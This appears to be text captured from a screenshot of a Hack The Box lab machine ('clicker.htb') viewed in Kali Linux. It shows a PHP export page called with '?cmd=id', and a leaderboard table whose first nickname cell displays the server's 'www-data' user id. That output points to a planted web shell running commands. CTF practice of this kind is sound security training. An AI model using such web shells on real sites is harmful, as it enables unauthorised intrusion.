 https://clicker.htb/exports/top_players_fg352r88.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nickname Clicks Level
uid=33(www-data) gid=33(www-data) groups=33(www-data) 5 0
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1